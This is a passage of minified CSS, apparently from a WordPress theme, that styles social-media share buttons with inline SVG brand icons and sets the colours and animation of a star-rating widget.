9.742z' fill='%23BD081C' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--reddit{background:0 0}.social-button--reddit:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--reddit:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FF4500' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--buffer{background:0 0}.social-button--buffer:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--buffer:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--stumbleupon{background:0 0}.social-button--stumbleupon:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--stumbleupon:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23EE4926' d='M502.9 266v69.7c0 62.1-50.3 112.4-112.4 112.4-61.8 0-112.4-49.8-112.4-111.3v-70.2l34.3 16 51.1-15.2V338c0 14.7 12 26.5 26.7 26.5S417 352.7 417 338v-72h85.9zm-224.7-58.2l34.3 16 51.1-15.2V173c0-60.5-51.1-109-112.1-109-60.8 0-112.1 48.2-112.1 108.2v162.4c0 14.9-12 26.7-26.7 26.7S86 349.5 86 334.6V266H0v69.7C0 397.7 50.3 448 112.4 448c61.6 0 112.4-49.5 112.4-110.8V176.9c0-14.7 12-26.7 26.7-26.7s26.7 12 26.7 26.7v30.9z'%3E%3C/path%3E%3C/svg%3E") center no-repeat}.social-button--pocket{background:0 0}.social-button--pocket:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--pocket:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M379.732 86.357h-311.295c-18.746 0-34.437 15.692-34.437 34.437v114.679c0 105.772 84.567 190.17 190.17 190.17 105.179 0 189.83-84.397 189.83-190.17v-114.679c0-19-15.013-34.437-34.268-34.437zm-137.411 227.746c-10.518 10.009-26.634 9.415-35.964 0-96.442-92.371-97.46-89.147-97.46-104.5 0-14.335 11.705-26.04 26.04-26.04 14.42 0 13.656 3.223 89.232 75.746 76.848-73.71 75.152-75.746 89.487-75.746 14.335 0 26.04 11.705 26.04 26.04 0 15.098-2.46 13.317-97.375 104.5z' fill='%23EE4056'/%3E%3C/svg%3E") center no-repeat}.social-button--xing{background:0 0}.social-button--xing:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--xing:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M167.726 217.865c-1.491 2.733-20.868 36.768-58.051 102.272-4.058 6.873-8.944 10.351-14.658 10.351h-53.91c-6.376 0-10.02-6.211-7.039-11.925l57.14-100.45c.166 0 .166-.083 0-.248l-36.354-62.605c-3.561-6.459.248-11.676 7.039-11.676h53.91c6.045 0 11.014 3.395 14.906 10.103l37.017 64.179zm182.102-135.728l-119.248 209.513v.248l75.855 137.964c3.23 5.88.166 11.676-7.039 11.676h-53.993c-6.294 0-11.262-3.312-14.906-10.103l-76.518-139.537c2.733-4.803 42.648-75.193 119.911-211.335 3.809-6.708 8.612-10.103 14.492-10.103h54.407c6.625 0 10.186 5.548 7.039 11.676z' fill='%23006567'/%3E%3C/svg%3E") center no-repeat}.social-button--twitter{background:0 0}.social-button--twitter:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--twitter:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%2300ACED' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--livejournal{background:0 0}.social-button--livejournal:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--livejournal:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%230D425A'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--evernote{background:0 0}.social-button--evernote:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--evernote:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%2324D666' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--delicious{background:0 0}.social-button--delicious:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--delicious:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%2331A9FF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--blogger{background:0 0}.social-button--blogger:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--blogger:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FB8F3D' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--liveinternet{background:0 0}.social-button--liveinternet:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--liveinternet:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--digg{background:0 0}.social-button--digg:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--digg:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23000000' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instapaper{background:0 0}.social-button--instapaper:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--instapaper:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--wordpress{background:0 0}.social-button--wordpress:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--wordpress:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256 92.5c-90.123 0-163.5 73.311-163.5 163.5 0 90.123 73.377 163.5 163.5 163.5s163.5-73.377 163.5-163.5c0-90.189-73.377-163.5-163.5-163.5zm-147.018 163.5c0-21.295 4.549-41.534 12.724-59.796l70.147 192.113c-49.05-23.866-82.871-74.168-82.871-132.316zm147.018 147.018c-14.438 0-28.349-2.11-41.534-5.999l44.105-128.163 45.16 123.812c.33.725.659 1.384 1.055 2.044-15.229 5.34-31.645 8.307-48.786 8.307zm20.24-215.912c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-14.438 0-38.699-1.846-38.699-1.846-7.911-.461-8.834 11.669-.923 12.131 0 0 7.516.923 15.427 1.384l22.877 62.763-32.173 96.452-53.533-159.215c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-2.769 0-5.999-.066-9.494-.198 26.305-39.886 71.465-66.257 122.823-66.257 38.238 0 73.114 14.636 99.287 38.568-.659-.066-1.253-.132-1.912-.132-14.438 0-24.657 12.592-24.657 26.107 0 12.131 6.988 22.349 14.438 34.48 5.604 9.757 12.131 22.349 12.131 40.545 0 12.592-4.813 27.162-11.208 47.534l-14.636 48.984-53.203-157.962zm53.665 195.936l44.897-129.811c8.373-20.965 11.208-37.71 11.208-52.676 0-5.406-.33-10.417-.989-15.097 11.471 20.965 17.998 44.962 17.998 70.542 0 54.258-29.404 101.594-73.114 127.042z' fill='%23029FC9'/%3E%3C/svg%3E") center no-repeat}.social-button--baidu{background:0 0}.social-button--baidu:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--baidu:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--renren{background:0 0}.social-button--renren:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--renren:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--weibo{background:0 0}.social-button--weibo:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--weibo:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--sms{background:0 0}.social-button--sms:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--sms:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M224.4 108.8h-128.8c-15.237 0-27.6 12.362-27.6 27.6v239.2c0 15.237 12.362 27.6 27.6 27.6h128.8c15.237 0 27.6-12.362 27.6-27.6v-239.2c0-15.237-12.362-27.6-27.6-27.6zm-64.4 276c-10.177 0-18.4-8.223-18.4-18.4s8.223-18.4 18.4-18.4 18.4 8.223 18.4 18.4-8.223 18.4-18.4 18.4zm64.4-62.1c0 3.795-3.105 6.9-6.9 6.9h-115c-3.795 0-6.9-3.105-6.9-6.9v-179.4c0-3.795 3.105-6.9 6.9-6.9h115c3.795 0 6.9 3.105 6.9 6.9v179.4z' fill='%2300B117'/%3E%3C/svg%3E") center no-repeat}.social-button--skype{background:0 0}.social-button--skype:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--skype:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%2300AFF0' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--telegram{background:0 0}.social-button--telegram:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--telegram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23289FD9' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--line{background:0 0}.social-button--line:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--line:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256.639 220.85v48.246c0 1.221-.95 2.171-2.171 2.171h-7.736c-.746 0-1.425-.407-1.764-.882l-22.121-29.857v28.636c0 1.221-.95 2.171-2.171 2.171h-7.736c-1.221 0-2.171-.95-2.171-2.171v-48.246c0-1.221.95-2.171 2.171-2.171h7.668c.679 0 1.425.339 1.764.95l22.121 29.857v-28.636c0-1.221.95-2.171 2.171-2.171h7.736c1.221-.068 2.239.95 2.239 2.104zm-55.643-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 1.221.95 2.171 2.171 2.171h7.736c1.221 0 2.171-.95 2.171-2.171v-48.246c0-1.154-.95-2.171-2.171-2.171zm-18.661 40.443h-21.104v-38.271c0-1.221-.95-2.171-2.171-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 .611.204 1.086.611 1.493.407.339.882.611 1.493.611h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.154-.95-2.171-2.104-2.171zm115.018-40.443h-31.011c-1.154 0-2.171.95-2.171 2.171v48.246c0 1.154.95 2.171 2.171 2.171h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.804c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.736c-.068-1.154-1.018-2.171-2.171-2.171zm78.646-59.239v193.597c-.068 30.4-24.971 55.032-55.439 54.964h-193.597c-30.4-.068-55.032-25.039-54.964-55.439v-193.597c.068-30.4 25.039-55.032 55.439-54.964h193.597c30.4.068 55.032 24.971 54.964 55.439zm-41.8 83.193c0-49.536-49.671-89.843-110.675-89.843s-110.675 40.307-110.675 89.843c0 44.379 39.357 81.564 92.557 88.621 12.961 2.782 11.468 7.532 8.55 24.971-.475 2.782-2.239 10.925 9.568 5.971 11.807-4.954 63.718-37.525 86.993-64.261 16.014-17.643 23.682-35.489 23.682-55.304z' fill='%2300B900'/%3E%3C/svg%3E") center no-repeat}.social-button--youtube{background:0 0}.social-button--youtube:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--youtube:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FF0000' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instagram{background:0 0}.social-button--instagram:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--instagram:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M224.032 182.369c-40.756 0-73.631 32.874-73.631 73.631s32.874 73.631 73.631 73.631 73.631-32.874 73.631-73.631-32.874-73.631-73.631-73.631zm0 121.501c-26.338 0-47.87-21.468-47.87-47.87s21.468-47.87 47.87-47.87 47.87 21.468 47.87 47.87-21.532 47.87-47.87 47.87zm93.817-124.512c0 9.548-7.69 17.174-17.174 17.174-9.548 0-17.174-7.69-17.174-17.174s7.69-17.174 17.174-17.174 17.174 7.69 17.174 17.174zm48.767 17.43c-1.089-23.006-6.344-43.384-23.198-60.174-16.79-16.79-37.168-22.044-60.174-23.198-23.711-1.346-94.778-1.346-118.489 0-22.942 1.089-43.32 6.344-60.174 23.134s-22.044 37.168-23.198 60.174c-1.346 23.711-1.346 94.778 0 118.489 1.089 23.006 6.344 43.384 23.198 60.174s37.168 22.044 60.174 23.198c23.711 1.346 94.778 1.346 118.489 0 23.006-1.089 43.384-6.344 60.174-23.198 16.79-16.79 22.044-37.168 23.198-60.174 1.346-23.711 1.346-94.714 0-118.425zm-30.631 143.865c-4.998 12.56-14.675 22.237-27.299 27.299-18.904 7.498-63.762 5.767-84.653 5.767s-65.813 1.666-84.653-5.767c-12.56-4.998-22.237-14.675-27.299-27.299-7.498-18.904-5.767-63.762-5.767-84.653s-1.666-65.813 5.767-84.653c4.998-12.56 14.675-22.237 27.299-27.299 18.904-7.498 63.762-5.767 84.653-5.767s65.813-1.666 84.653 5.767c12.56 4.998 22.237 14.675 27.299 27.299 7.498 18.904 5.767 63.762 5.767 84.653s1.73 65.813-5.767 84.653z' fill='%23D8478F'/%3E%3C/svg%3E") center no-repeat}.social-button--yandexzen{background:0 0}.social-button--yandexzen:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--yandexzen:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23383B3F' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat}.social-button--whatsapp{background:0 0}.social-button--whatsapp:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--whatsapp:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%2365BC54' d='M21.14 11.765c0 4.918-4.018 8.904-8.974 8.904-1.573 0-3.052-.402-4.337-1.108l-4.969 1.579 1.62-4.777c-.817-1.342-1.288-2.916-1.288-4.598 0-4.918 4.018-8.904 8.974-8.904s8.974 3.986 8.974 8.904zm-8.974-7.487c-4.16 0-7.544 3.358-7.544 7.486 0 1.638.534 3.154 1.438 4.39l-.943 2.78 2.899-.922c1.191.782 2.618 1.238 4.15 1.238 4.16 0 7.545-3.358 7.545-7.486 0-4.127-3.385-7.486-7.545-7.486zm4.532 9.537c-.057-.091-.203-.146-.422-.255-.221-.109-1.303-.638-1.504-.709-.201-.073-.349-.109-.495.109-.146.217-.567.709-.696.855s-.257.164-.477.056c-.22-.109-.928-.341-1.769-1.084-.654-.579-1.095-1.292-1.224-1.511-.128-.218-.013-.336.096-.445l.331-.382c.11-.127.146-.218.22-.364.073-.146.037-.273-.019-.382-.055-.109-.495-1.183-.679-1.62-.181-.438-.365-.365-.493-.365l-.421-.018s-.386.054-.587.273c-.201.218-.77.747-.77 1.82 0 1.074.788 2.112.898 2.258.11.145 1.521 2.42 3.758 3.294 2.237.874 2.237.582 2.64.546.402-.036 1.301-.528 1.484-1.037.183-.511.183-.948.129-1.039z'/%3E%3C/svg%3E") center no-repeat}.social-button--viber{background:0 0}.social-button--viber:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--viber:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%237B519D'%3E%3Cpath d='M17.475 10.762c.019-2.172-1.831-4.163-4.123-4.438l-.148-.021-.349-.039c-.47 0-.595.33-.628.527-.032.191-.001.352.091.478.156.211.43.249.649.279l.175.028c2.06.46 2.753 1.184 3.092 3.226l.017.176c.015.245.046.752.592.752l.146-.012c.508-.077.491-.542.483-.764l.002-.162.001-.03z'/%3E%3Cpath d='M12.721 5.527l.167.016c3.382.52 4.937 2.122 5.368 5.53l.01.204c.004.266.013.82.608.832h.019c.186 0 .334-.056.44-.167.186-.194.172-.482.162-.713l-.005-.157c.044-3.485-2.974-6.646-6.456-6.764l-.042.003-.042.002-.122-.006-.179-.008c-.555 0-.66.395-.674.629-.032.542.494.58.746.599z'/%3E%3Cpath d='M18.092 15.479l-.215-.169c-.37-.297-.763-.57-1.143-.835l-.235-.166c-.486-.341-.925-.508-1.338-.508-.557 0-1.042.308-1.443.915-.177.269-.391.399-.657.399-.157 0-.336-.045-.53-.134-1.57-.712-2.692-1.804-3.333-3.246-.31-.696-.209-1.152.336-1.522.31-.21.887-.602.846-1.352-.046-.851-1.925-3.413-2.716-3.704-.336-.122-.688-.123-1.05-.002-.91.306-1.563.843-1.888 1.554-.314.686-.3 1.492.041 2.331.987 2.424 2.375 4.536 4.125 6.279 1.714 1.709 3.819 3.106 6.258 4.157.222.095.452.146.62.184l.143.033.063.009h.019c1.147 0 2.526-1.048 2.948-2.243.37-1.049-.306-1.565-.851-1.98z'/%3E%3Cpath d='M13.229 8.295c-.196.005-.605.016-.748.432-.067.194-.059.363.023.502.122.204.354.266.567.3.771.124 1.165.549 1.244 1.339.036.369.284.626.604.626l.07-.004c.383-.046.569-.327.552-.836.006-.532-.271-1.136-.745-1.617-.474-.483-1.046-.754-1.567-.742z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}@media (min-width:768px){.social-button--line,.social-button--sms{display:none}}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{-webkit-border-radius:50%;border-radius:50%}.social-buttons--small .social-button{width:1.7em;height:1.7em}.wp-star-rating{white-space:nowrap}.wp-star-rating.disabled .star-rating-item{cursor:default}.wp-star-rating.process{opacity:.5}.wp-star-rating.process .star-rating-item{-webkit-animation-name:flash;animation-name:flash;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.star-rating-item{color:#ccc;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.star-rating-item svg{font-size:1.3em}.star-rating-item.hover{color:#4d3bfe}.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1){color:#4d3bfe}.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2){color:#4d3bfe}.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3){color:#4d3bfe}.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) 